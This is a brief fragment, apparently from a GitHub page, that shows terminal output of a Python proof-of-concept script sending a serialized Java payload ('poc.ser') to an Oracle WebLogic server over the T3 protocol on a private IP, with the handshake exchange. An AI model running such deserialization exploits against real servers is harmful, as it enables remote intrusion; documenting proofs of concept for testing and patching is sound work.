 >python
weblogic.py 192.168.1.101 7001 poc.ser
[+] Connecting to 192.168.1.101 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
"
[+] Sending payload...
received "AS:2048
HL:19
"